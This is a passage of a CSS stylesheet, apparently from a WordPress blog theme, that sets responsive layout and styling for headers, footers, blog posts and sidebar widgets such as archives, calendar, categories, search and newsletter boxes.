    .blog-paralle-post-no-sidebar .blog-paralle .type-post .entry-cover {
        width: 36.26%;
    }
    .blog-paralle-post-no-sidebar .blog-paralle .type-post .entry-content {
        width: 63.74%;
    }

    /* - Blog Single */
    /* - Comment Area */
    .comments-area .comment-form p.comment-form-email {
        padding-right: 7.5px;
    }
    .comments-area .comment-form p.comment-form-url {
        padding-left: 7.5px;
    }
}

/* - min-width: 768 */
@media (min-width: 768px) {
    /* - Blog Single Cover Container */
    .cover-container .widget-area,
    .cover-fullwidth .widget-area {
        margin-top: 53px;
    }
}

/* - max-width: 1199 */
@media (max-width: 1199px) {
    /* - Subscribe Block */
    .subscribe-block {
        text-align: center;
    }

    /* - Slider Section 2 */
    .slider-section2 .container .row .post-block .post-box .entry-content h3 {
        font-size: 25px;
    }
    .slider-section2 .container .row .post-block.post-thumb .post-box .entry-content h3 {
        font-size: 16px;
    }
}

/* - min to max: 992 to 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    /* + Header */
    .header_s .menu-block .ownavigation .navbar-nav > li {
        margin: 0 10px;
    }
    /* + Footer */
    .ftr-social > li {
        margin: 0 25px;
    }
}

/* - max-width: 991 */
@media (max-width: 991px) {
    /* + Header */
    .header_s {
        border-bottom: 1px solid #eeeeee;
    }
    .header_s1 .top-header {
        padding: 0;
    }
    .header_s .top-header .logo-block {
        display: none;
    }
    .header_s .menu-block .ownavigation > a.navbar-brand {
        color: #151515;
        font-family: 'Arsenal', sans-serif;
        font-size: 30px;
        font-weight: bold;
        letter-spacing: 1.8px;
        line-height: 1.7;
        text-decoration: none;
        text-transform: uppercase;
    }
    .header_s .menu-block .ownavigation .image-logo {
        margin-top: 10px;
        margin-bottom: 10px;
        float: left;
    }
    .header_s .ownavigation .navbar-toggler {
        border-color: #151515;
        color: #151515;
        cursor: pointer;
        margin: 15px 0;
    }
    .header_s .ownavigation .navbar-toggler:hover,
    .header_s .ownavigation .navbar-toggler:focus {
        border-color: #151515;
        color: #151515;
        opacity: 0.6;
    }
    .header_s .menu-block .ownavigation .image-logo {
        float: left;
        max-width: 200px;
    }
    .header_s .menu-block .ownavigation .image-logo,
    .header_s1 .menu-block .ownavigation .image-logo {
        padding: 10px 0;
    }
    .header_s .menu-block .ownavigation .image-logo > img,
    .header_s1 .menu-block .ownavigation .image-logo > img {
        max-width: 200px;
        max-height: 30px;
    }
    .header_s .desktop-hide {
        top: 18px;
    }
    .header_s .slideit,
    .header_s .closeit,
    .header_s .slideit:hover,
    .header_s .closeit:hover  {
        color: #151515;
    }
    .header_s .slideit:hover,
    .header_s .closeit:hover {
        opacity: 0.6;
    }

    .header_s .menu-block .ownavigation > a.navbar-brand {
        margin-bottom: 8px;
        margin-top: 8px;
    }
    .header_s .ownavigation .ddl-switch {
        background-color: #151515;
    }

    .header_s.fixed-top .menu-block .image-logo,
    .header_s.fixed-top .menu-block .navbar-brand,
    .header_s.header_s3.fixed-top .menu-block .ownavigation > a.navbar-brand {
        display: none;
    }
    .header_s.fixed-top .ownavigation .navbar-toggler {
        margin: 10px auto;
    }
    .header_s.fixed-top .desktop-hide {
        display: none;
    }

    /* - Header 2 */
    .header_s2 .slideit,
    .header_s2 .closeit,
    .header_s2 .slideit:hover,
    .header_s2 .closeit:hover  {
        color: #fff;
    }
    .header_s2 .top-header {
        padding: 0;
    }
    .header_s2 .menu-block .ownavigation > a.navbar-brand {
        color: #fff;
    }
    .header_s2 .ownavigation .navbar-toggler {
        border-color: #fff;
        color: #fff;
    }
    .header_s2 .ownavigation .navbar-toggler:hover,
    .header_s2 .ownavigation .navbar-toggler:focus {
        border-color: #eee;
        color: #eee;
    }

    /* - Header 3 */
    .header_s3 .ownavigation .user-info {
        display: inline-block;
        position: absolute;
        right: 50px;
        top: 5px;
    }
    .header_s.header_s3.fixed-top .ownavigation .user-info {
        left: 0;
        right: auto;
        top: 0;
        margin: 12px 0;
    }
    .header_s.header_s3.fixed-top .ownavigation .navbar-toggler {
        margin-right: 0;
    }
    .header_s.header_s3.fixed-top .user-info > li > .dropdown-menu {
        left: 0;
        right: auto;
    }
    .header_s.header_s3.fixed-top .user-info > li > .dropdown-menu > li > a {
        text-align: left;
    }
    .header_s.header_s3 .menu-block .ownavigation > a.image-logo {
        display: inline-block;
        padding: 10px 0;
    }
    .header_s.header_s3 .menu-block .ownavigation > a.image-logo > img {
        max-width: 200px;
        height: 30px;
    }

    /* - Header Sticky */
    .header_s.header_sticky .user-info {
        position: absolute;
        right: 50px;
        top: 10px;
    }
    .header_s.header_sticky.fixed-top .ownavigation .user-info {
        left: 0;
        right: auto;
        top: 0;
        margin: 12px 0;
    }
    .header_s.header_sticky.fixed-top .user-info > li > .dropdown-menu {
        left: 0;
        right: auto;
    }
    .header_s.header_sticky.fixed-top .user-info > li > .dropdown-menu > li > a {
        text-align: left;
    }

    /* - Header 6 */
    .header_s.header_s6 .top-header,
    .header_s.header_s7 .top-header {
        padding: 0;
    }

    /* + Footer */
    .ftr-social > li {
        margin: 5px 25px;
    }

    /* - Blog Parallel */
    .blog-paralle:nth-last-child(2) .type-post .entry-content::before {
        display: none;
    }
    /* + Pagination */
    .navigation.pagination .nav-links > .page-numbers {
        padding-left: 10px;
        padding-right: 10px;
    }

    /* - Blog Single */

    /* - About Author */
    .about-author-box > .author {
        padding-left: 125px;
        min-height: 100px;
    }
    .about-author-box > .author > i > img {
        width: 100px;
        height: 100px;
    }
    /* - Comment Area */
    .comment-list .children {
        margin-left: 0;
        padding-left: 0;
    }
    .comments-area .comment-form-email,
    .comments-area .comment-form-url {
        width: 100%;
    }

    /* - Team Section */
    .team-box {
        padding-left: 130px;
    }
    .team-box > img {
        width: 100px;
        height: 100px;
    }
}

/* - min to max: 768 to 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
    /* - Slider Section 6 */
    .slider-carousel .post-box .entry-content > h3 {
        font-size: 20px;
    }
}

/* - max-width: 767 */
@media (max-width: 767px) {
    /* + Header */
        /* - Slider Section 5 */
    .slider-section5 .post-item .carousel-caption {
        left: 25px;
        right: 25px;
    }
    .slider-section5 .post-item .carousel-caption > h3 {
        font-size: 25px;
    }

    /* - Blog Post */
    .type-post {
        margin-bottom: 30px;
    }
    .widget-area {
        margin-top: 70px;
    }

    /* - Blog Single */
    article[class*="type-"] .entry-content .entry-footer .tags > a {
        margin-right: 15px;
    }
    .post-nosidebar > .entry-cover .entry-header .entry-title {
        font-size: 30px;
    }

    /* - Error Section */
    .error-block {
        margin-top: 30px;
        margin-bottom: 10px;
    }
    .error-block h2 {
        font-size: 30px;
        line-height: 1.4;
    }

    .widget-area .widget {
        max-width: 345px;
        display: block;
        margin-left: auto;
        margin-right: auto;
    }
}

/* - max-width: 575 */
@media (max-width: 575px) {
    /* + Header */

    /* + Footer */
    /* - Subscribe Block */
    .subscribe-block .container > form .input-group {
        display: inline-block;
        width: 100%;
    }
    .subscribe-block .container > form .form-control {
        display: block;
        margin-right: 0;
        width: 100%;
    }
    .subscribe-block .container > form .btn {
        margin-top: 0.5rem;
    }
    /* + Shortcodes */
        /* - Slider Section 5 */
    .slider-section5 .post-item .carousel-caption > h3 {
        font-size: 20px;
    } 
    /* - Blog Post */
    div.type-post {
        max-width: 370px;
        margin-left: auto;
        margin-right: auto;
    }

    /* - Blog Parallel Post */
    .blog-paralle .type-post {
        display: block;
        max-width: 330px;
        margin-left: auto;
        margin-right: auto;
    }

    /* - Blog 2 Col No Sidebar */
    .blog-2-col-no-sidebar .type-post {
        max-width: 440px;
        display: block;
        margin-left: auto;
        margin-right: auto;
    }

    .comment-body {
        padding-left: 90px;
    }

    .post-nosidebar > .entry-cover .entry-header .entry-title {
        font-size: 22px;
        line-height: 0.5;
    }

    /* - Error Section */
    .error-block h2 {
        font-size: 25px;
        line-height: 1.3;
    }
}

/* - max-width: 479 */
@media (max-width: 479px) {
    /* + Footer */
    .ftr-social > li {
        margin-left: 14px;
        margin-right: 14px;
    }

    /* - Pagination */
    .navigation.pagination .nav-links > .page-numbers {
        font-size: 12px;
        padding-left: 10px;
        padding-right: 10px;
    }

        /* - Slider Section 5 */
    .slider-section5 .post-item .carousel-caption {
        left: 15px;
        right: 15px;
    }
    .slider-section5 .post-item .carousel-caption > span {
        display: none;
    }
    .slider-section5 .post-item .carousel-caption > h3 {
        font-size: 15px;
    }
    .slider-section5 .post-item .carousel-caption > a {
        padding-top: 1px;
        margin-top: 5px;
    }
      /* - Trending Post */
    .trending-section div.type-post {
        display: block;
        margin-left: auto;
        margin-right: auto;
    }

    /* - Blog Single */
    article[class*="type-"] .entry-content .entry-footer .social {
        width: 100%;
    }
    article[class*="type-"] .entry-content .entry-footer .social > li {
        margin-left: 0;
        margin-right: 18px;
    }
}

.search.collapsed .sr-ic-open,
.search .sr-ic-close {
    display: inline-block;
}
.search.collapsed .sr-ic-close {
    display: none;
}
.search .sr-ic-open {
    display: none;
}
.widget-area > [class*="col-"] {
    padding-bottom: 10px;
    padding-top: 10px;
    font-family: "Arsenal",sans-serif;
}
.widget a {
    font-family: "Arsenal",sans-serif;
    text-decoration: none;
    color: #464646;
    font-size: 14px;
    line-height: 1.7;
    word-wrap: break-word;
    text-transform: uppercase;
}
.widget-title {
    color: #151515;
    font-family: "Arsenal",sans-serif;
    font-size: 16px;
    line-height: 1.66;
    margin-bottom: 25px;
    padding-bottom: 10px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
}
.widget-title::before {
    background-color: #e1e1e1;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 30px;
}
.widget > ul:first-of-type {
    padding-left: 0;
}
.widget ul li {
    list-style: none;
    display: inline-block;
    /*width: 100%;*/
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}

/* - WordPress Widgets --- */
.widget {
    display: inline-block;
    margin-bottom: 40px;
    width: 100%;
}
.widget:last-child {
    margin-bottom: 0;
}
.widget > ul:first-of-type {
    padding-left: 0;
    padding-right: 0;
}

/* - Widget: Archives */
.widget_archive > ul {
    margin-bottom: 0;
}
.widget_archive > ul li {
    background-color: #f7f7f7;
    color: #464646;
    display: inline-block;
    font-family: "Arsenal",sans-serif;
    font-size: 12px;
    margin-bottom: 3px;
    padding: 9px 15px;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
    width: 100%;
}
.widget_archive.text-center > ul li {
    text-align: center;
}
.widget_archive > ul li:last-child {
    margin-bottom: 0;
}
.widget_archive > ul li:hover {
    background-color: #464646;
    color: #f7f7f7;
}
.widget_archive ul li a {
    color: #464646;
    font-size: 12px;
    line-height: 1.66;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.widget_archive ul li:hover a,
.widget_archive ul li a:hover {
    color: #f7f7f7;
}

.widget_archive .select_box {
    padding: 15px;
    overflow: hidden;
    background-color: #F4F4F4;
    position: relative;
    display: block;
}
.widget_archive .select_box select {
    width: 100%;
    border: none;
    box-shadow: none;
    background-color: #F4F4F4;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.widget_archive .select_box::after {
    content:"▼";
    padding: 12px 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    z-index: 1;
    text-align: center;
    width: 10%;
    pointer-events: none;
    box-sizing: border-box;
}

/* - Widget: Calendar */
.widget_calendar #wp-calendar {
    width: 100%;
}
.widget_calendar table {
    margin: 0;
    width: 100%;
}
.widget_calendar table {
    margin: 0;
}
.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 0;
    border: none;
    font-family: "Arsenal",sans-serif;
}
.widget_calendar caption {
    caption-side: top;
    background-color: #f7f7f7;
    color: #464646;
    font-weight: 700;
    letter-spacing: 0.04em;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    padding: 10px 0 7px;
}
.widget_calendar tbody a {
    background-color: transparent;
    border: 1px solid #f7f7f7;
    color: #f7f7f7;
    font-weight: 700;
    display: block;
    text-decoration: none;
}
.widget_calendar tbody #today {
    background-color: #464646;
    color: #f7f7f7;
    font-weight: 700;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #464646;
    color: #f7f7f7;
}
.widget_calendar #next,
.widget_calendar #prev {
    color: #464646;
}

.widget_calendar #next a,
.widget_calendar #prev  a {
    background-color: #f7f7f7;
    color: #464646;
    padding: 3px 10px;
    text-decoration: none;
}

/* - Widget: Categories */
.widget_categories {
    overflow: hidden;
}
.widget_categories ul {
    margin-bottom: 0;
    position: relative;
}
.widget_categories > ul li {
    background-color: #f7f7f7;
    color: #464646;
    display: inline-block;
    font-family: "Arsenal",sans-serif;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
    width: 100%;
    position: relative;
    z-index: 1;
}
.widget_categories > ul > li {
    margin-bottom: 3px;
}
.widget_categories > ul li a {
    position: relative
}
/* .widget_categories ul > li > a::before {
	background-color: #f7f7f7;
	content: "";
	position: absolute;
	left: 0;
	right: -10000px;
	top: 0;
	bottom: 0;
	z-index: -1;
} */
.widget_categories > ul ul {
    padding-left: 10px;
    margin-top: 3px;
}
.widget_categories > ul ul::before {
    background-color: #fff;
    content: "";
    position: absolute;
    left: -50%;
    right: -50%;
    top: 0;
    bottom: 0;
}
.widget_categories > ul li:last-child {
    margin-bottom: 0;
}
.widget_categories ul > li:hover {
    background-color: #464646;
}
/* .widget_categories ul > li:hover > a::before {
	background-color: #464646;
} */
.widget_categories ul.children li {
    margin-top: 3px;
    padding-right: 0px;
}
.widget_categories ul ul.children li:last-child {
    padding-bottom: 0;
}
.widget_categories ul li a {
    color: #464646;
    padding: 9px 0 9px 15px;
    display: inline-block;
    max-width: 100%;
    font-size: 12px;
    line-height: 1.66;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.widget_categories ul li:hover,
.widget_categories ul li:hover > a,
.widget_categories ul li > a:hover {
    color: #f7f7f7;
}
.widget_categories.text-center > ul li {
    text-align: center;
    padding: 9px 15px;
}
.widget_categories.text-center ul li a {
    padding: 0;
}

.widget_categories .select_box {
    padding: 15px;
    overflow: hidden;
    background-color: #F4F4F4;
    position: relative;
    display: block;
}
.widget_categories .select_box select {
    width: 100%;
    border: none;
    box-shadow: none;
    background-color: #F4F4F4;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.widget_categories .select_box:after {
    content:"▼";
    padding: 12px 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    z-index: 1;
    text-align: center;
    width: 10%;
    pointer-events: none;
    box-sizing: border-box;
}

/* - Widget: NavMenu */
.widget_nav_menu > div > ul:first-of-type {
    padding-left: 0;
    margin-bottom: 0;
}
.widget_nav_menu > div > ul ul {
    padding-left: 15px;
}
.widget_nav_menu ul li {
    padding: 0;
    position: relative
}
.widget_nav_menu ul li:hover::before,
.widget_nav_menu ul li::before {
    background: none;
}
.widget_nav_menu ul li a {
    border-bottom: 1px solid #aaa;
    color: #464646;
    display: block;
    font-family: "Arsenal",sans-serif;
    font-size: 12px;
    line-height: 1.66;
    padding-top: 8px;
    padding-bottom: 8px;
    text-decoration: none;
    transition: all 1s ease 0s;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    width: 100%;
}
.widget_nav_menu ul li a:hover {
    color: #aaa;
}

/* - Widget : Meta */
.widget_meta ul {
    margin-bottom: 0;
}
.widget_meta ul li a {
    color: #444;
    letter-spacing: 0.98px;
    line-height: 28px;
    word-wrap: break-word;
    text-decoration: none;
    text-transform: capitalize;
}
.widget_meta ul li:hover a{
    color: #aaa;
}

/* - Widget : Pages */
.widget_pages > ul li {
    position: relative;
}
.widget_pages > ul li a {
    display: inline-block;
    width: 100%;
    padding: 8px 10px 8px 0;
    border-bottom: 1px solid #ddd;
    transition: all 1s ease 0s;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
}
.widget_pages > ul li.current_page_item a {
    color: #444;
}
.widget_pages > ul li a:hover {
    color: #aaa;
}
.widget_pages > ul ul {
    padding-left: 10px;
}

/* - Widget : Recent Comments */
.widget_recent_comments ul {
    margin-bottom: 0;
}
.widget_recent_comments ul li {
    color: #a1a1a1;
    font-size: 15px;
    text-transform: uppercase;
}
.widget_recent_comments ul li span {
    margin-right: 5px;
}
.widget_recent_comments ul li a {
    font-family: "Arsenal",sans-serif;
    text-transform: initial;
    font-size: 15px;
}
.widget_recent_comments ul li a:hover {
    color: #aaa;
}

/* - Widget : Recent Entries */
.widget_recent_entries ul {
    margin-bottom: 0;
}
.widget_recent_entries ul li {
    display: inline-block;
    width: 100%;
    margin-bottom: 10px;
}
.widget_recent_entries ul li:last-of-type {
    margin-bottom: 0;
}
.widget_recent_entries ul li a {
    display: inline-block;
    color: #464646;
    font-family: "Arsenal",sans-serif;
    font-size: 15px;
    width: 100%;
    text-transform: inherit;
    transition: all 1s ease 0s;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
}
.widget_recent_entries ul li a:hover {
    color: #aaa;
}
.widget_recent_entries ul li > span {
    color: #a1a1a1;
    display: inline-block;
    font-size: 12px;
    letter-spacing: 0.18px;
    text-transform: uppercase;
}

/* - Widget : Search */
.searchform {
    background-color: #f3f3f1;
}
.widget_search .input-group .form-control,
.widget_search .btn-default {
    height: 45px;
    border-radius: 0;
    outline: none;
    box-shadow: none;
    border: none;
    color: #000;
    -webkit-box-shadow: none;
    -webkit-appearance: none;
    box-shadow: none;
}
.widget_search .btn-default {
    padding: 6px 18px;
    background-color: #d4d4d4;
    color: #000;
}
.widget_search .input-group .form-control {
    font-weight: 500;
    font-size: 14px;
    padding: 10px 22px;
    letter-spacing: 1.2px;
    color: #000;
    background-color: transparent;
}
.widget_search .form-control::-webkit-input-placeholder {
    color: #000;
}
.widget_search .form-control:-moz-placeholder {
    color: #000;
}
.widget_search .form-control::-moz-placeholder {
    color: #000;
}
.widget_search .form-control:-ms-input-placeholder {
    color: #000;
}

/* - Widget : Latest Posts */
.widget_latestposts .latest-content {
    display: inline-block;
    margin-bottom: 25px;
    min-height: 80px;
    padding: 5px 0 5px 120px;
    position: relative;
    width: 100%;
}
.widget_latestposts .latest-content.no_post_thumb {
    min-height: 1px;
}
.widget_latestposts .latest-content:last-of-type {
    margin-bottom: 0;
}
.widget_latestposts  .latest-content.no_post_thumb {
    padding-left: 0;
    padding-right: 0;
}
.widget_latestposts .latest-content > a > i {
    position: absolute;
    left: 0;
    top: 0;
}
.widget_latestposts .latest-content h5 {
    color: #151515;
    margin-bottom: 8px;
    margin-top: 0;
}
.widget_latestposts .latest-content h5 > a {
    color: #151515;
    font-family: "Arsenal",sans-serif;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: -0.375px;
    line-height: 1.33;
    text-decoration: none;
    text-transform: inherit;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.widget_latestposts .latest-content h5 > a:hover {
    color: #717171
}
.widget_latestposts .latest-content span {
    color: #a1a1a1;
    font-size: 12px;
    display: inline-block;
    letter-spacing: 0.18px;
    text-transform: uppercase;
}
.widget_latestposts .latest-content span a {
    color: #a1a1a1;
    font-family: "Arsenal",sans-serif;
    font-size: 13px;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
    text-decoration: none;
}
.widget_latestposts .latest-content span a:hover {
    color: #151515;
}

/* - Widget: Tags */
.tagcloud {
    display: inline-block;
    width: 100%;
    text-align: center;
}
.tagcloud a {
    background-color: #f7f7f7;
    display: inline-block;
    color: #717171;
    font-family: "Arsenal",sans-serif;
    font-size: 15px !important;
    letter-spacing: 0.225px;
    line-height: 1.73;
    margin: 0 2px 10px;
    padding: 9px 25px 5px;
    text-decoration: none;
    text-transform: capitalize;
    transition: all 1s ease 0s;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
}
.tagcloud a:hover {
    background-color: #717171;
    color: #f7f7f7;
}
.tagcloud a:last-of-type {
    margin-right: 0;
}

/* - Widget : Text */
.widget_text .textwidget p {
    color: #000;
    font-family: "Arsenal",sans-serif;
    font-size: 14px;
    line-height: 2;
    padding: 0;
    word-wrap: break-word;
}
.widget_text .textwidget p:last-of-type {
    margin-bottom: 0;
}
.widget_text .select_box {
    padding: 15px;
    overflow: hidden;
    background-color: #F4F4F4;
    position: relative;
    display: block;
}
.widget_text .select_box select {
    width: 100%;
    border: none;
    box-shadow: none;
    background-color: #F4F4F4;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
.widget_text .select_box select option {
    word-wrap: break-word;
}
.widget_text .select_box:after {
    content:"▼";
    padding: 12px 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    z-index: 1;
    text-align: center;
    width: 10%;
    pointer-events: none;
    box-sizing: border-box;
}

/* - Widget : Image */
.widget_media_image {
    text-align: center;
}

/* - Widget : Audio */
.widget_media_audio {
    text-align: center;
}
.widget_media_audio iframe {
    max-width: 100%;
    border: none;
}

/* - Widget : Vidoe */
.widget_media_video {
    text-align: center;
}
.widget_media_video iframe {
    max-width: 100%;
    border: none;
}

/* - Widget : Aboutme */
.widget_aboutme .about-info {
    text-align: center;
}
.widget_aboutme .about-info p {
    line-height: 24px;
    letter-spacing: 0.225px;
    color: #717171;
    font-family: 'Arsenal', sans-serif;
    margin-top: 30px;
    margin-bottom: 13px;
}
.widget_aboutme .about-info a {
    font-size: 12px;
    letter-spacing: 0.18px;
    line-height: 2;
    color: #a1a1a1;
    text-decoration: none;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.widget_aboutme .about-info a:hover {
    color: #151515;
}

/* - Widget : Categories2 */
.widget_categories2 .categories-box {
    text-align: center;
}
.widget_categories2 .categories-box ul {
    padding-left: 0;
    padding-right: 0;
}
.widget_categories2 .categories-box ul li {
    margin-bottom: 4px
}
.widget_categories2 .categories-box ul li,
.widget_categories2 .categories-box ul li a {
    display: inline-block;
    width: 100%;
}
.widget_categories2 .categories-box ul li a {
    position: relative;
    padding: 23px 15px;
}
.widget_categories2 .categories-box ul li a > img {
    bottom: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    height: 100%;
}
.widget_categories2 .categories-box ul li a span {
    font-size: 12px;
    line-height: 1.66;
    color: #151515;
    font-family: 'Arsenal', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
    background-color: rgba(255,255,255,0.9);
    padding: 8px 35px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.widget_categories2 .categories-box ul li a:hover span {
    background-color: rgba(21,21,21,0.9);
    color: #fff;
}

/* - Widget : Instagram */
.widget_instagram {
    margin-bottom: 66px;
}
.widget_instagram > ul {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
}
.widget_instagram > ul > li {
    display: inline-block;
    width: auto;
    margin-bottom: 7px;
    margin-right: 1px;
}

/* - Widget : Social */
.widget_social > ul {
    /*background-color: #f7f7f7;*/
    /*padding: 18px 0 12px;*/
    text-align: initial;
    margin: 0px;
    padding: 0px;
}
.widget_social > ul > li {
    display: inline-block;
    width: auto;
    margin: 0 10px;
}
.widget_social > ul > li > a {
    color: #151515;
    font-size: 20px;
    vertical-align: middle;
    animation-duration: 2s;
}
.widget_social > ul > li > a:hover {
    animation-name: zoomIn;
}

/* - Widget : Newsletter */
.widget_newsletter .newsletter-box {
    background-color: #f7f7f7;
    padding: 37px 30px;
    text-align: center;
}
.widget_newsletter .newsletter-box > i {
    background-color: #fff;
    border-radius: 50%;
    display: inline-block;
    font-size: 28px;
    line-height: 2.3;
    height: 57px;
    width: 57px;
    margin-bottom: 25px;
}
.widget_newsletter .newsletter-box > h4 {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: -0.45px;
    line-height: 1.66;
    margin-bottom: 7px;
}
.widget_newsletter .newsletter-box > p {
    color: #717171;
    letter-spacing: 0.225px;
    line-height: 1.73;
}
.widget_newsletter .newsletter-box > form {
    display: inline-block;
    width: 100%;
}
.widget_newsletter .newsletter-box > form .form-control {
    background-color: #ffffff;
    border: none;
    border-radius: 0;
    box-shadow: none;
    color: #717171;
    outline: none;
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
    text-align: center;
}
.widget_newsletter .newsletter-box > form .form-control::-webkit-input-placeholder {
    color: #717171;
    opacity: 1;
}
.widget_newsletter .newsletter-box > form .form-control:-moz-placeholder {
    color: #717171;
    opacity: 1;
}
.widget_newsletter .newsletter-box > form .form-control::-moz-placeholder {
    color: #717171;
    opacity: 1;
}
.widget_newsletter .newsletter-box > form .form-control:-ms-input-placeholder {
    color: #717171;
    opacity: 1;
}
.widget_newsletter .newsletter-box > form input[type="submit"] {
    background-color: #464646;
    border: none;
    cursor: pointer;
    color: #fff;
    font-family: 'Arsenal', sans-serif;
    font-size: 14px;
    letter-spacing: -0.35px;
    display: inline-block;
    padding: 9px 10px;
    margin-top: 7px;
    text-transform: uppercase;
    width: 100%;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.widget_newsletter .newsletter-box > form input[type="submit"]:hover {
    background-color: transparent;
    color: #464646;
    box-shadow: inset 0px 0px 2px 0px #464646;
    -webkit-box-shadow: inset 0px 0px 2px 0px #464646;
}

/* - Widget : Tranding Post */
.widget_tranding_post .trnd-post-box {
    display: inline-block;
    width: 100%;
}
.widget_tranding_post .trnd-post-box > .post-cover {
    margin-bottom: 15px;
}
.widget_tranding_post .trnd-post-box > span {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.18px;
    line-height: 2px;
}
.widget_tranding_post .trnd-post-box > span > a {
    color: #a1a1a1;
    text-decoration: none;
    font-size: 12px;
}
.widget_tranding_post .trnd-post-box > h3 {
    font-family: 'Arsenal', sans-serif;
    font-size: 18px;
    letter-spacing: -0.45px;
    line-height: 1.38;
    margin-bottom: 0;
    margin-top: 5px;
    text-transform: capitalize;
}
.widget_tranding_post .trnd-post-box > h3 > a {
    color: #151515;
    text-decoration: none;
    font-size: 18px;
    text-transform: capitalize;
}
.widget_tranding_post  .carousel-indicators {
    position: relative;
    margin-top: 30px;
    margin-bottom: 0;
}
.widget_tranding_post  .carousel-indicators li {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    flex: 0 0 auto;
    border: 1px solid #000;
    cursor: pointer;
}
.widget_tranding_post  .carousel-indicators li.active {
    background-color: #000;
}

/* - Widget : Advertise */
.widget_advertise  .carousel-indicators li {
    width: 12px;
    height: 13px;
    border-radius: 50%;
    flex: 0 0 auto;
    border: 1px solid #fff;
    cursor: pointer;
}
.widget_advertise  .carousel-inner {
    position: relative;
}
.widget_advertise  .carousel-inner .carousel-caption {
    position: absolute;
    top: 89px;
    bottom: auto;
    left: 100px;
    right: 0;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.widget_advertise  .carousel-inner .carousel-caption h3 {
    font-size: 24px;
    line-height: 0.83;
    color: #ffffff;
    font-family: 'Arsenal', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
}
.widget_advertise  .carousel-inner .carousel-caption p {
    font-size: 14px;
    line-height: 1.42;
    color: #ffffff;
    font-family: 'Arsenal', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    padding-left: 34px;
}
.footer-widget {
    padding: 35px 0;
}
.footer-widget .widget {
    margin-bottom: 15px;
   /* margin-top: 15px;*/
}

.footer-dark .footer-widget .widget-title,
.footer-dark .footer-widget .widget_calendar td,
.footer-dark .footer-widget .widget_calendar th {
    color: #fff;
}
.footer-dark .footer-widget .widget_calendar #next a,
.footer-dark .footer-widget .widget_calendar #prev a,
.footer-dark .footer-widget .widget_calendar caption {
    background-color: #464646;
    color: #f7f7f7;
}
.footer-dark .footer-widget .widget_archive > ul li,
.footer-dark .footer-widget .widget_categories > ul li {
    background-color: #464646;
    color: #ffffff;
}
.footer-dark .footer-widget .widget_archive > ul li a,
.footer-dark .footer-widget .widget_categories > ul li a {
    color: #ffffff;
}
.footer-dark .footer-widget .widget_archive > ul li:hover,
.footer-dark .footer-widget .widget_categories > ul li:hover {
    background-color: #f7f7f7;
    color: #464646;
}
.footer-dark .footer-widget .widget_archive > ul li a:hover,
.footer-dark .footer-widget .widget_archive > ul li:hover > a,
.footer-dark .footer-widget .widget_categories > ul li > a:hover,
.footer-dark .footer-widget .widget_categories > ul li:hover > a {
    color: #464646;
}
.footer-dark .footer-widget .widget_categories > ul ul::before {
    background-color: #151515;
}
.footer-dark .footer-widget .widget_nav_menu ul li a,
.footer-dark .footer-widget .widget_pages > ul li a {
    border-bottom-color: #444;
    color: #ffffff;
}
